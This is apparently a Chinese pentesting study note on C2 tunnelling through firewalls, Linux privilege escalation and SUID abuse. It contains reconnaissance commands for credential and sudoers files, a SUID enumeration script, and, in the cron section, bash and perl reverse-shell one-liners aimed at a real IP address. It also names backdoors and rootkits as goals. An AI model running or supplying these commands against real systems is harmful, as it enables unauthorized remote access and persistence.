
代理通讯篇
网络不可达
1、正反向链接上线
2、Socks代理配置
使用CS、proxifier工具 Kali Linux的 proxychains、msfvenmon
有防火墙的通讯技术

隧道技术 icmp dns ssh隧道
一层防火墙时、可以利用防火墙策略,一般设置反向代理进行通讯
多层防火墙时,
方法一:关闭两两通讯中的一个防火墙同时配置代理
方法二:SMB-IN方法(默认放行)
方法仨:隧道技术(规则决定)

注:
不是有互联网才叫出网,是能否将数据带出去

1、C2常见上线采用的协议
2、常见的协议层出网判断
利用各种隧道技术,以网络防火墙允许的协议,绕过网络防火墙的封锁,实现访问被封锁的目标网络
隧道协议简而言之就是利用将其他协议封装成允许的协议,从而绕过防火墙的封锁
网络层:IPv6隧道、IMCP隧道
传输层:TCP隧道、UDP隧道、常规端口转发
应用层:SSH隧道、HTTP/S隧道、DNS隧道
出网协议与判断命令:
ICMP    ping ip or domain
HTTP    curl ip or domain
SSH     ssh ip or domain
DNS     nslookup domain
TCP     telnet ip port
十二月二十二日撰
权限提升
Linux权限提升
本质
Linux提权的本质一方面是信息收集,另一方面是对内核漏洞的掌握情况。
Linux用户权限
Linux中文件有三种权限,对于文件而言用户有三种不同的类型:文件所有者、群组用户、其他用户
chmod 777 中的三个数字7分别对应上面的三种用户,权限值都为7
文件权限:
r 只读
w 只写
x 执行
Linux发行版本
Arch系列:Arch、Manjaro
RedHat系列:RedHat、CentOS、Fedora
Debian系列:Debian、Ubuntu、Deepin、Mint
SUSE系列:opebSUSE
Linux提权概念
利用操作系统活应用软件中的程序漏洞,设计缺陷或配置疏忽来队应用程序或者用户来说受保护的高级访问权限。
应用程序可以获取比应用程序开发者或者系统管理员预期的更高权限,从而执行授权的动作。
Linux提权就是获取Root权限的操作过程。
Linux提权目的
获取root权限是每一个黑客的梦想。
- 读取写入服务器中的重要文件:
- 修改root密码
- 替换系统命令
- 在系统中放置更为隐蔽的后门:
- ping后门
- Rootkit
- 保证服务器重启之后权限仍在:
- 内存后门
Linux信息收集
内核设备信息:
uname -a 打印所有可用的系统信息
uname -r 内核版本
uname -n 系统主机名。
uname -m 查看系统内核架构(64位/32位)
hostname 系统主机名
cat /proc/version 内核信息
cat /etc/*-release 分发信息
cat /etc/issue 分发信息
cat /proc/cpuinfo CPU信息
用户和群组信息:
cat /etc/passwd 列出系统上的所有用户
cat /etc/group 列出系统上的所有组
grep -v -E "^#" /etc/passwd | awk -F: '$3 == 0 { print $1}' 列出所有的超级用户账户
whoami 查看当前用户
w 谁目前已登录,他们正在做什么
last 最后登录用户的列表
lastlog 所有用户上次登录的信息
lastlog -u %username% 有关指定用户上次登录的信息
lastlog |grep -v "Never" 以前登录用户的信息
用户和权限信息:
whoami
id 当前用户信息
cat /etc/sudoers 谁被允许root身份执行。
sudo -l 当前用户可以以root身份执行的操作
环境系统变量信息:
env 显示环境变量
set 现实环境变量
echo %PATH 路径信息
history 显示当前用户的历史命令记录
cat /etc/profile 显示默认系统变量,
cat /etc/shells 显示可用的shell
提权方式
内核漏洞提权
ps:Linux内核漏洞提权是成功率最高的提权方式
参考资料:
内核漏洞提权汇总:https://github.com/SecWiki/linux-kernel-exploits
参考资料:https://github.com/Snoopy-Sec/Localroot-ALL-CVE
·https://www.secice.cn/post/3574493e·
CVE-2022-0847
抓取密码提权
1、密码Hash破解
hashcat 6.1.1 https://github.com/hashcat/hashcat https://samsclass.info/123/proj10/p12-hashcat.htm
2、密码Hash嗅探
- mimipenguin 桌面版
- https://github.com/huntergregal/mimipenguin
计划任务提权
原理:当/bin/sh指向/bin/dash的时候,反弹shell用bash的话的反弹方式为:
root bash -c "bash -i >&/dev/tcp/106.13.124.93/2333 0>&1"
cron 任务执行时间点精度只有到分钟级,由于该计划任务基本上是一分钟执行一次,所以这样弹shell会稍微偏慢一点。
perl反弹命令:
root perl -e 'use Socket;$i="106.13.124.93";$p=2333;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
这段代码会每分钟执行一次将shell反弹到目标机器上。
perl默认是安装在Linux系统中的
这里使用的是sh比bash稍微更加轻便,于是通常会比bash -i 快一些,
利用SUID提权
SUID概念:
SUID(设置用户ID)是赋予文件的一种权限,他会出现在文件拥有者权限的执行位上,具有这种权限的文件会在其执行时,使用调用者暂时获得该文件拥有者的权限。SUID可以让调用者以文件拥有者的身份运行该文件,
所以运用思路为:
运行root用户所拥有的SUID的文件,那么我们在运行该文件时就可以暂时获得root用户的权限。
SUID提权:一个文件他有S标志,并且他输入root,那么我们运行这个程序就可以有了roo他的权限,并且这个程序还能执行命令,那么我们就能从普通用户权限提升到了root权限了。
在本地查找符合条件的文件:
find /  -user root -perm -4000 -print 2>/dev/null
find / -perm 0u=s -type f2>/dev/null
find / -user root -perm -4000 -exec ls -ldb {} \;
常见的可以提权的程序
Vim
find
Bash
More
Less
cp
chmod
ash/linux shell
awk
mv
man
工具:

#!/bin/bash
echo -e "-----------K3NT0N-------------------"
echo -e "\033[32mSearching for executables file with s privileges \033[0m\n"

find / -perm -u=s -type f 2>/dev/null > ./.suid_check_result.txt
cat ./.suid_check_result.txt
echo -e "\n\033[32mThe results of the analysis are as follows:\033[0m"
echo -e "--------------------------------------------------------------------------"
echo -e "\033[32mSUID File | Visit the link to see how to use it\033[0m"
printf "%-35s | %-10s\n" ----------------------------------- ------------------------------------
while read line
do
#echo ${line##*/}
case ${line##*/} in
aria2c) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/aria2c.md
;;
arp) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/arp.md
;;
ash) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/ash.md
;;
base32) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/base32.md
;;
base64) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/base64.md
;;
bash) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/bash.md
;;
busybox) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/busybox.md
;;
cat) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/cat.md
;;
chmod) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/chmod.md
;;
chown) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/chown.md
;;
chroot) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/chroot.md
;;
cp) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/cp.md
;;
csh) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/csh.md
;;
curl) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/curl.md
;;
cut) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/cut.md
;;
dash) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/dash.md
;;
date) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/date.md
;;
dd) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/dd.md
;;
dialog) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/dialog.md
;;
diff) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/diff.md
;;
dmsetup) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/dmsetup.md
;;
docker) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/docker.md
;;
emacs) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/emacs.md
;;
env) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/env.md
;;
eqn) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/eqn.md
;;
expand) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/expand.md
;;
expect) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/expect.md
;;
file) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/file.md
;;
find) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/find.md
;;
flock) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/flock.md
;;
fmt) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/fmt.md
;;
fold) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/fold.md
;;
gdb) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/gdb.md
;;
gimp) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/gimp.md
;;
grep) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/grep.md
;;
gtester) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/gtester.md
;;
hd) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/hd.md
;;
head) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/head.md
;;
hexdump) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/hexdump.md
;;
highlight) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/highlight.md
;;
iconv) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/iconv.md
;;
ionice) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/ionice.md
;;
ip) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/ip.md
;;
jjs) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/jjs.md
;;
jq) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/jq.md
;;
jrunscript) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/jrunscript.md
;;
ksh) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/ksh.md
;;
ksshell) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/ksshell.md
;;
ld.so) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/ld.so.md
;;
less) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/less.md
;;
logsave) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/logsave.md
;;
look) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/look.md
;;
lwp-download) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/lwp-download.md
;;
lwp-request) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/lwp-request.md
;;
make) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/make.md
;;
more) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/more.md
;;
mv) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/mv.md
;;
nano) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/nano.md
;;
nice) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/nice.md
;;
nmap) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/nmap.md
;;
nl) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/nl.md
;;
node) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/node.md
;;
nohup) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/nohup.md
;;
od) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/od.md
;;
openssl) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/openssl.md
;;
perl) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/perl.md
;;
pgShell) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/pgShell.md
;;
php) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/php.md
;;
pico) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/pico.md
;;
python) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/python.md
;;
readelf) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/readelf.md
;;
restic) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/restic.md
;;
rlwrap) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/rlwrap.md
;;
rpm) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/rpm.md
;;
rpmquery) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/rpmquery.md
;;
rsync) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/rsync.md
;;
run-parts) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/run-parts.md
;;
rvim) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/rvim.md
;;
sed) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/sed.md
;;
setarch) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/setarch.md
;;
shuf) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/shuf.md
;;
soelim) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/soelim.md
;;
sort) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/sort.md
;;
start-stop-daemon) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/start-stop-daemon.md
;;
stdbuf) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/stdbuf.md
;;
strace) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/strace.md
;;
strings) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/strings.md
;;
sysctl) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/sysctl.md
;;
systemctl) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/systemctl.md
;;
tac) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/tac.md
;;
tail) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/tail.md
;;
taskset) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/taskset.md
;;
tclsh) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/tclsh.md
;;
tee) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/tee.md
;;
tftp) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/tftp.md
;;
time) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/time.md
;;
timeout) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/timeout.md
;;
ul) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/ul.md
;;
unexpand) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/unexpand.md
;;
uniq) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/uniq.md
;;
unshare) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/unshare.md
;;
uudecode) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/uudecode.md
;;
uuencode) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/uuencode.md
;;
vim) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/vim.md
;;
watch) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/watch.md
;;
wget) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/wget.md
;;
xargs) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/xargs.md
;;
xxd) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/xxd.md
;;
xz) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/xz.md
;;
zsh) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/zsh.md
;;
zsoelim) printf "%-35s | %-10s\n" ${line} https://github.com/Jewel591/OSCP-Pentest-Methodologies/blob/master/PostExploit/LinuxPE/SUID/zsoelim.md
;;
esac
done < ./.suid_check_result.txt
rm -f ./.suid_check_result.txt
参考链接:
https://www.secice.cn/post/a20c8cf4 http://zone.secevery.com/article/1104 https://www.anquanke.com/post/id/86979 https://www.cnblogs.com/Qiuzhiyu/p/12528319.html http://www.oniont.cn/index.php/archives/142.html https://blog.csdn.net/fly_hps/article/details/80428173 https://blog.csdn.net/qq_36119192/article/details/84872644 https://www.leavesongs.com/PENETRATION/linux-suid-privilege-escalation.html
https://gtfobins.github.io/ 专门收录SUID 可利用提权方法的数据库。可以在其中查 passwd、pkexec、find 等命令。
利用SUDO提权
Linux系统中可以使用sudo执行一个只有root才能执行的命令,配置文件保存在/etc/sudoers, sudo -l可以列出当前用户支持的sudo命令。
- 参考链接
环境变量提权
查看当前环境变量
echo $PATH
- 参考链接:
root权限运行的服务
- 以root的运行的服务,其中包括第三方软件都可以进行提权。
其他
权限维持
Windows权限维持
一、计划任务
